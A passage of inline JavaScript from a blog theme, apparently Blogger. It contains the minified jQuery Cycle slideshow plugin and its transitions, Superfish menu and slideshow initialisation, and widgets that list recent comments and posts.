$e=$(els[j]),e=$e[0],w=$e.outerWidth(),h=$e.outerHeight();if(!w){w=e.offsetWidth||e.width||$e.attr("width");}if(!h){h=e.offsetHeight||e.height||$e.attr("height");}maxw=w>maxw?w:maxw;maxh=h>maxh?h:maxh;}if(maxw>0&&maxh>0){$cont.css({width:maxw+"px",height:maxh+"px"});}}if(opts.pause){$cont.hover(function(){this.cyclePause++;},function(){this.cyclePause--;});}if(supportMultiTransitions(opts)===false){return false;}var requeue=false;options.requeueAttempts=options.requeueAttempts||0;$slides.each(function(){var $el=$(this);this.cycleH=(opts.fit&&opts.height)?opts.height:($el.height()||this.offsetHeight||this.height||$el.attr("height")||0);this.cycleW=(opts.fit&&opts.width)?opts.width:($el.width()||this.offsetWidth||this.width||$el.attr("width")||0);if($el.is("img")){var loadingIE=($.browser.msie&&this.cycleW==28&&this.cycleH==30&&!this.complete);var loadingFF=($.browser.mozilla&&this.cycleW==34&&this.cycleH==19&&!this.complete);var loadingOp=($.browser.opera&&((this.cycleW==42&&this.cycleH==19)||(this.cycleW==37&&this.cycleH==17))&&!this.complete);var loadingOther=(this.cycleH==0&&this.cycleW==0&&!this.complete);if(loadingIE||loadingFF||loadingOp||loadingOther){if(o.s&&opts.requeueOnImageNotLoaded&&++options.requeueAttempts<100){log(options.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH);setTimeout(function(){$(o.s,o.c).cycle(options);},opts.requeueTimeout);requeue=true;return false;}else{log("could not determine size of image: "+this.src,this.cycleW,this.cycleH);}}}return true;});if(requeue){return false;}opts.cssBefore=opts.cssBefore||{};opts.animIn=opts.animIn||{};opts.animOut=opts.animOut||{};$slides.not(":eq("+first+")").css(opts.cssBefore);if(opts.cssFirst){$($slides[first]).css(opts.cssFirst);}if(opts.timeout){opts.timeout=parseInt(opts.timeout);if(opts.speed.constructor==String){opts.speed=$.fx.speeds[opts.speed]||parseInt(opts.speed);}if(!opts.sync){opts.speed=opts.speed/2;}var buffer=opts.fx=="shuffle"?500:250;while((opts.timeout-opts.speed)<buffer){opts.timeout+=opts.speed;}}if(opts.easing){opts.easeIn=opts.easeOut=opts.easing;}if(!opts.speedIn){opts.speedIn=opts.speed;}if(!opts.speedOut){opts.speedOut=opts.speed;}opts.slideCount=els.length;opts.currSlide=opts.lastSlide=first;if(opts.random){if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.backwards){opts.nextSlide=opts.startingSlide==0?(els.length-1):opts.startingSlide-1;}else{opts.nextSlide=opts.startingSlide>=(els.length-1)?0:opts.startingSlide+1;}}if(!opts.multiFx){var init=$.fn.cycle.transitions[opts.fx];if($.isFunction(init)){init($cont,$slides,opts);}else{if(opts.fx!="custom"&&!opts.multiFx){log("unknown transition: "+opts.fx,"; slideshow terminating");return false;}}}var e0=$slides[first];if(opts.before.length){opts.before[0].apply(e0,[e0,e0,opts,true]);}if(opts.after.length>1){opts.after[1].apply(e0,[e0,e0,opts,true]);}if(opts.next){$(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?-1:1);});}if(opts.prev){$(opts.prev).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?1:-1);});}if(opts.pager||opts.pagerAnchorBuilder){buildPager(els,opts);}exposeAddSlide(opts,els);return opts;}function saveOriginalOpts(opts){opts.original={before:[],after:[]};opts.original.cssBefore=$.extend({},opts.cssBefore);opts.original.cssAfter=$.extend({},opts.cssAfter);opts.original.animIn=$.extend({},opts.animIn);opts.original.animOut=$.extend({},opts.animOut);$.each(opts.before,function(){opts.original.before.push(this);});$.each(opts.after,function(){opts.original.after.push(this);});}function supportMultiTransitions(opts){var i,tx,txs=$.fn.cycle.transitions;if(opts.fx.indexOf(",")>0){opts.multiFx=true;opts.fxs=opts.fx.replace(/\s*/g,"").split(",");for(i=0;i<opts.fxs.length;i++){var fx=opts.fxs[i];tx=txs[fx];if(!tx||!txs.hasOwnProperty(fx)||!$.isFunction(tx)){log("discarding unknown transition: ",fx);opts.fxs.splice(i,1);i--;}}if(!opts.fxs.length){log("No valid transitions named; slideshow terminating.");return false;}}else{if(opts.fx=="all"){opts.multiFx=true;opts.fxs=[];for(p in txs){tx=txs[p];if(txs.hasOwnProperty(p)&&$.isFunction(tx)){opts.fxs.push(p);}}}}if(opts.multiFx&&opts.randomizeEffects){var r1=Math.floor(Math.random()*20)+30;for(i=0;i<r1;i++){var r2=Math.floor(Math.random()*opts.fxs.length);opts.fxs.push(opts.fxs.splice(r2,1)[0]);}debug("randomized fx sequence: ",opts.fxs);}return true;}function exposeAddSlide(opts,els){opts.addSlide=function(newSlide,prepend){var $s=$(newSlide),s=$s[0];if(!opts.autostopCount){opts.countdown++;}els[prepend?"unshift":"push"](s);if(opts.els){opts.els[prepend?"unshift":"push"](s);}opts.slideCount=els.length;$s.css("position","absolute");$s[prepend?"prependTo":"appendTo"](opts.$cont);if(prepend){opts.currSlide++;opts.nextSlide++;}if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($s);}if(opts.fit&&opts.width){$s.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}s.cycleH=(opts.fit&&opts.height)?opts.height:$s.height();s.cycleW=(opts.fit&&opts.width)?opts.width:$s.width();$s.css(opts.cssBefore);if(opts.pager||opts.pagerAnchorBuilder){$.fn.cycle.createPagerAnchor(els.length-1,s,$(opts.pager),els,opts);}if($.isFunction(opts.onAddSlide)){opts.onAddSlide($s);}else{$s.hide();}};}$.fn.cycle.resetState=function(opts,fx){fx=fx||opts.fx;opts.before=[];opts.after=[];opts.cssBefore=$.extend({},opts.original.cssBefore);opts.cssAfter=$.extend({},opts.original.cssAfter);opts.animIn=$.extend({},opts.original.animIn);opts.animOut=$.extend({},opts.original.animOut);opts.fxFn=null;$.each(opts.original.before,function(){opts.before.push(this);});$.each(opts.original.after,function(){opts.after.push(this);});var init=$.fn.cycle.transitions[fx];if($.isFunction(init)){init(opts.$cont,$(opts.elements),opts);}};function go(els,opts,manual,fwd){if(manual&&opts.busy&&opts.manualTrump){debug("manualTrump in go(), stopping active transition");$(els).stop(true,true);opts.busy=false;}if(opts.busy){debug("transition active, ignoring new tx request");return;}var p=opts.$cont[0],curr=els[opts.currSlide],next=els[opts.nextSlide];if(p.cycleStop!=opts.stopCount||p.cycleTimeout===0&&!manual){return;}if(!manual&&!p.cyclePause&&!opts.bounce&&((opts.autostop&&(--opts.countdown<=0))||(opts.nowrap&&!opts.random&&opts.nextSlide<opts.currSlide))){if(opts.end){opts.end(opts);}return;}var changed=false;if((manual||!p.cyclePause)&&(opts.nextSlide!=opts.currSlide)){changed=true;var fx=opts.fx;curr.cycleH=curr.cycleH||$(curr).height();curr.cycleW=curr.cycleW||$(curr).width();next.cycleH=next.cycleH||$(next).height();next.cycleW=next.cycleW||$(next).width();if(opts.multiFx){if(opts.lastFx==undefined||++opts.lastFx>=opts.fxs.length){opts.lastFx=0;}fx=opts.fxs[opts.lastFx];opts.currFx=fx;}if(opts.oneTimeFx){fx=opts.oneTimeFx;opts.oneTimeFx=null;}$.fn.cycle.resetState(opts,fx);if(opts.before.length){$.each(opts.before,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});}var after=function(){$.each(opts.after,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});};debug("tx firing; currSlide: "+opts.currSlide+"; nextSlide: "+opts.nextSlide);opts.busy=1;if(opts.fxFn){opts.fxFn(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{if($.isFunction($.fn.cycle[opts.fx])){$.fn.cycle[opts.fx](curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{$.fn.cycle.custom(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}}}if(changed||opts.nextSlide==opts.currSlide){opts.lastSlide=opts.currSlide;if(opts.random){opts.currSlide=opts.nextSlide;if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];if(opts.nextSlide==opts.currSlide){opts.nextSlide=(opts.currSlide==opts.slideCount-1)?0:opts.currSlide+1;}}else{if(opts.backwards){var roll=(opts.nextSlide-1)<0;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=1;opts.currSlide=0;}else{opts.nextSlide=roll?(els.length-1):opts.nextSlide-1;opts.currSlide=roll?0:opts.nextSlide+1;}}else{var roll=(opts.nextSlide+1)==els.length;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=els.length-2;opts.currSlide=els.length-1;}else{opts.nextSlide=roll?0:opts.nextSlide+1;opts.currSlide=roll?els.length-1:opts.nextSlide-1;}}}}if(changed&&opts.pager){opts.updateActivePagerLink(opts.pager,opts.currSlide,opts.activePagerClass);}var ms=0;if(opts.timeout&&!opts.continuous){ms=getTimeout(els[opts.currSlide],els[opts.nextSlide],opts,fwd);}else{if(opts.continuous&&p.cyclePause){ms=10;}}if(ms>0){p.cycleTimeout=setTimeout(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));},ms);}}$.fn.cycle.updateActivePagerLink=function(pager,currSlide,clsName){$(pager).each(function(){$(this).children().removeClass(clsName).eq(currSlide).addClass(clsName);});};function getTimeout(curr,next,opts,fwd){if(opts.timeoutFn){var t=opts.timeoutFn.call(curr,curr,next,opts,fwd);while((t-opts.speed)<250){t+=opts.speed;}debug("calculated timeout: "+t+"; speed: "+opts.speed);if(t!==false){return t;}}return opts.timeout;}$.fn.cycle.next=function(opts){advance(opts,opts.rev?-1:1);};$.fn.cycle.prev=function(opts){advance(opts,opts.rev?1:-1);};function advance(opts,val){var els=opts.elements;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}if(opts.random&&val<0){opts.randomIndex--;if(--opts.randomIndex==-2){opts.randomIndex=els.length-2;}else{if(opts.randomIndex==-1){opts.randomIndex=els.length-1;}}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.random){opts.nextSlide=opts.randomMap[opts.randomIndex];}else{opts.nextSlide=opts.currSlide+val;if(opts.nextSlide<0){if(opts.nowrap){return false;}opts.nextSlide=els.length-1;}else{if(opts.nextSlide>=els.length){if(opts.nowrap){return false;}opts.nextSlide=0;}}}}var cb=opts.onPrevNextEvent||opts.prevNextClick;if($.isFunction(cb)){cb(val>0,opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,val>=0);return false;}function buildPager(els,opts){var $p=$(opts.pager);$.each(els,function(i,o){$.fn.cycle.createPagerAnchor(i,o,$p,els,opts);});opts.updateActivePagerLink(opts.pager,opts.startingSlide,opts.activePagerClass);}$.fn.cycle.createPagerAnchor=function(i,el,$p,els,opts){var a;if($.isFunction(opts.pagerAnchorBuilder)){a=opts.pagerAnchorBuilder(i,el);debug("pagerAnchorBuilder("+i+", el) returned: "+a);}else{a='<a href="#">'+(i+1)+"</a>";}if(!a){return;}var $a=$(a);if($a.parents("body").length===0){var arr=[];if($p.length>1){$p.each(function(){var $clone=$a.clone(true);$(this).append($clone);arr.push($clone[0]);});$a=$(arr);}else{$a.appendTo($p);}}opts.pagerAnchors=opts.pagerAnchors||[];opts.pagerAnchors.push($a);$a.bind(opts.pagerEvent,function(e){e.preventDefault();opts.nextSlide=i;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}var cb=opts.onPagerEvent||opts.pagerClick;if($.isFunction(cb)){cb(opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,opts.currSlide<i);});if(!/^click/.test(opts.pagerEvent)&&!opts.allowPagerClickBubble){$a.bind("click.cycle",function(){return false;});}if(opts.pauseOnPagerHover){$a.hover(function(){opts.$cont[0].cyclePause++;},function(){opts.$cont[0].cyclePause--;});}};$.fn.cycle.hopsFromLast=function(opts,fwd){var hops,l=opts.lastSlide,c=opts.currSlide;if(fwd){hops=c>l?c-l:opts.slideCount-l;}else{hops=c<l?l-c:l+opts.slideCount-c;}return hops;};function clearTypeFix($slides){debug("applying clearType background-color hack");function hex(s){s=parseInt(s).toString(16);return s.length<2?"0"+s:s;}function getBg(e){for(;e&&e.nodeName.toLowerCase()!="html";e=e.parentNode){var v=$.css(e,"background-color");if(v.indexOf("rgb")>=0){var rgb=v.match(/\d+/g);return"#"+hex(rgb[0])+hex(rgb[1])+hex(rgb[2]);}if(v&&v!="transparent"){return v;}}return"#ffffff";}$slides.each(function(){$(this).css("background-color",getBg(this));});}$.fn.cycle.commonReset=function(curr,next,opts,w,h,rev){$(opts.elements).not(curr).hide();opts.cssBefore.opacity=1;opts.cssBefore.display="block";if(w!==false&&next.cycleW>0){opts.cssBefore.width=next.cycleW;}if(h!==false&&next.cycleH>0){opts.cssBefore.height=next.cycleH;}opts.cssAfter=opts.cssAfter||{};opts.cssAfter.display="none";$(curr).css("zIndex",opts.slideCount+(rev===true?1:0));$(next).css("zIndex",opts.slideCount+(rev===true?0:1));};$.fn.cycle.custom=function(curr,next,opts,cb,fwd,speedOverride){var $l=$(curr),$n=$(next);var speedIn=opts.speedIn,speedOut=opts.speedOut,easeIn=opts.easeIn,easeOut=opts.easeOut;$n.css(opts.cssBefore);if(speedOverride){if(typeof speedOverride=="number"){speedIn=speedOut=speedOverride;}else{speedIn=speedOut=1;}easeIn=easeOut=null;}var fn=function(){$n.animate(opts.animIn,speedIn,easeIn,cb);};$l.animate(opts.animOut,speedOut,easeOut,function(){if(opts.cssAfter){$l.css(opts.cssAfter);}if(!opts.sync){fn();}});if(opts.sync){fn();}};$.fn.cycle.transitions={fade:function($cont,$slides,opts){$slides.not(":eq("+opts.currSlide+")").css("opacity",0);opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.opacity=0;});opts.animIn={opacity:1};opts.animOut={opacity:0};opts.cssBefore={top:0,left:0};}};$.fn.cycle.ver=function(){return ver;};$.fn.cycle.defaults={fx:"fade",timeout:4000,timeoutFn:null,continuous:0,speed:1000,speedIn:null,speedOut:null,next:null,prev:null,onPrevNextEvent:null,prevNextEvent:"click.cycle",pager:null,onPagerEvent:null,pagerEvent:"click.cycle",allowPagerClickBubble:false,pagerAnchorBuilder:null,before:null,after:null,end:null,easing:null,easeIn:null,easeOut:null,shuffle:null,animIn:null,animOut:null,cssBefore:null,cssAfter:null,fxFn:null,height:"auto",startingSlide:0,sync:1,random:0,fit:0,containerResize:1,pause:0,pauseOnPagerHover:0,autostop:0,autostopCount:0,delay:0,slideExpr:null,cleartype:!$.support.opacity,cleartypeNoBg:false,nowrap:0,fastOnEvent:0,randomizeEffects:1,rev:0,manualTrump:true,requeueOnImageNotLoaded:true,requeueTimeout:250,activePagerClass:"activeSlide",updateActivePagerLink:null,backwards:false};})(jQuery);
/*
 * jQuery Cycle Plugin Transition Definitions
 * This script is a plugin for the jQuery Cycle Plugin
 * Examples and documentation at: http://malsup.com/jquery/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version:	 2.72
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 */
(function($){$.fn.cycle.transitions.none=function($cont,$slides,opts){opts.fxFn=function(curr,next,opts,after){$(next).show();$(curr).hide();after();};};$.fn.cycle.transitions.scrollUp=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssBefore={top:h,left:0};opts.cssFirst={top:0};opts.animIn={top:0};opts.animOut={top:-h};};$.fn.cycle.transitions.scrollDown=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssFirst={top:0};opts.cssBefore={top:-h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.scrollLeft=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:0-w};};$.fn.cycle.transitions.scrollRight=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:-w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.scrollHorz=function($cont,$slides,opts){$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.left=fwd?(next.cycleW-1):(1-next.cycleW);opts.animOut.left=fwd?-curr.cycleW:curr.cycleW;});opts.cssFirst={left:0};opts.cssBefore={top:0};opts.animIn={left:0};opts.animOut={top:0};};$.fn.cycle.transitions.scrollVert=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.top=fwd?(1-next.cycleH):(next.cycleH-1);opts.animOut.top=fwd?curr.cycleH:-curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0};opts.animIn={top:0};opts.animOut={left:0};};$.fn.cycle.transitions.slideX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;});opts.cssBefore={left:0,top:0,width:0};opts.animIn={width:"show"};opts.animOut={width:0};};$.fn.cycle.transitions.slideY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;});opts.cssBefore={left:0,top:0,height:0};opts.animIn={height:"show"};opts.animOut={height:0};};$.fn.cycle.transitions.shuffle=function($cont,$slides,opts){var i,w=$cont.css("overflow","visible").width();$slides.css({left:0,top:0});opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);});if(!opts.speedAdjusted){opts.speed=opts.speed/2;opts.speedAdjusted=true;}opts.random=0;opts.shuffle=opts.shuffle||{left:-w,top:15};opts.els=[];for(i=0;i<$slides.length;i++){opts.els.push($slides[i]);}for(i=0;i<opts.currSlide;i++){opts.els.push(opts.els.shift());}opts.fxFn=function(curr,next,opts,cb,fwd){var $el=fwd?$(curr):$(next);$(next).css(opts.cssBefore);var count=opts.slideCount;$el.animate(opts.shuffle,opts.speedIn,opts.easeIn,function(){var hops=$.fn.cycle.hopsFromLast(opts,fwd);for(var k=0;k<hops;k++){fwd?opts.els.push(opts.els.shift()):opts.els.unshift(opts.els.pop());}if(fwd){for(var i=0,len=opts.els.length;i<len;i++){$(opts.els[i]).css("z-index",len-i+count);}}else{var z=$(curr).css("z-index");$el.css("z-index",parseInt(z)+1+count);}$el.animate({left:0,top:0},opts.speedOut,opts.easeOut,function(){$(fwd?this:curr).hide();if(cb){cb();}});});};opts.cssBefore={display:"block",opacity:1,top:0,left:0};};$.fn.cycle.transitions.turnUp=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=next.cycleH;opts.animIn.height=next.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,height:0};opts.animIn={top:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnDown=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,top:0,height:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnLeft=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=next.cycleW;opts.animIn.width=next.cycleW;});opts.cssBefore={top:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.turnRight=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={top:0,left:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.zoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false,true);opts.cssBefore.top=next.cycleH/2;opts.cssBefore.left=next.cycleW/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};opts.animOut={width:0,height:0,top:curr.cycleH/2,left:curr.cycleW/2};});opts.cssFirst={top:0,left:0};opts.cssBefore={width:0,height:0};};$.fn.cycle.transitions.fadeZoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false);opts.cssBefore.left=next.cycleW/2;opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};});opts.cssBefore={width:0,height:0};opts.animOut={opacity:0};};$.fn.cycle.transitions.blindX=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.blindY=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.blindZ=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();var w=$cont.width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:w};opts.animIn={top:0,left:0};opts.animOut={top:h,left:w};};$.fn.cycle.transitions.growX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=this.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:0};});opts.cssBefore={width:0,top:0};};$.fn.cycle.transitions.growY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=this.cycleH/2;opts.animIn={top:0,height:this.cycleH};opts.animOut={top:0};});opts.cssBefore={height:0,left:0};};$.fn.cycle.transitions.curtainX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true,true);opts.cssBefore.left=next.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:curr.cycleW/2,width:0};});opts.cssBefore={top:0,width:0};};$.fn.cycle.transitions.curtainY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false,true);opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,height:next.cycleH};opts.animOut={top:curr.cycleH/2,height:0};});opts.cssBefore={left:0,height:0};};$.fn.cycle.transitions.cover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);if(d=="right"){opts.cssBefore.left=-w;}else{if(d=="up"){opts.cssBefore.top=h;}else{if(d=="down"){opts.cssBefore.top=-h;}else{opts.cssBefore.left=w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.uncover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(d=="right"){opts.animOut.left=w;}else{if(d=="up"){opts.animOut.top=-h;}else{if(d=="down"){opts.animOut.top=h;}else{opts.animOut.left=-w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.toss=function($cont,$slides,opts){var w=$cont.css("overflow","visible").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(!opts.animOut.left&&!opts.animOut.top){opts.animOut={left:w*2,top:-h/2,opacity:0};}else{opts.animOut.opacity=0;}});opts.cssBefore={left:0,top:0};opts.animIn={left:0};};$.fn.cycle.transitions.wipe=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.cssBefore=opts.cssBefore||{};var clip;if(opts.clip){if(/l2r/.test(opts.clip)){clip="rect(0px 0px "+h+"px 0px)";}else{if(/r2l/.test(opts.clip)){clip="rect(0px "+w+"px "+h+"px "+w+"px)";}else{if(/t2b/.test(opts.clip)){clip="rect(0px "+w+"px 0px 0px)";}else{if(/b2t/.test(opts.clip)){clip="rect("+h+"px "+w+"px "+h+"px 0px)";}else{if(/zoom/.test(opts.clip)){var top=parseInt(h/2);var left=parseInt(w/2);clip="rect("+top+"px "+left+"px "+top+"px "+left+"px)";}}}}}}opts.cssBefore.clip=opts.cssBefore.clip||clip||"rect(0px 0px 0px 0px)";var d=opts.cssBefore.clip.match(/(\d+)/g);var t=parseInt(d[0]),r=parseInt(d[1]),b=parseInt(d[2]),l=parseInt(d[3]);opts.before.push(function(curr,next,opts){if(curr==next){return;}var $curr=$(curr),$next=$(next);$.fn.cycle.commonReset(curr,next,opts,true,true,false);opts.cssAfter.display="block";var step=1,count=parseInt((opts.speedIn/13))-1;(function f(){var tt=t?t-parseInt(step*(t/count)):0;var ll=l?l-parseInt(step*(l/count)):0;var bb=b<h?b+parseInt(step*((h-b)/count||1)):h;var rr=r<w?r+parseInt(step*((w-r)/count||1)):w;$next.css({clip:"rect("+tt+"px "+rr+"px "+bb+"px "+ll+"px)"});(step++<=count)?setTimeout(f,13):$curr.css("display","none");})();});opts.cssBefore={display:"block",opacity:1,top:0,left:0};opts.animIn={left:0};opts.animOut={left:0};};})(jQuery);

//]]>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });

jQuery(function(){ 
	jQuery('ul.menu-secondary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });

jQuery(document).ready(function() {
	jQuery('.fp-slides').cycle({
		fx: 'scrollHorz',
		timeout: 4000,
		delay: 0,
		speed: 400,
		next: '.fp-next',
		prev: '.fp-prev',
		pager: '.fp-pager',
		continuous: 0,
		sync: 1,
		pause: 1,
		pauseOnPagerHover: 1,
		cleartype: true,
		cleartypeNoBg: true
	});
 });

/* ]]> */

</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var 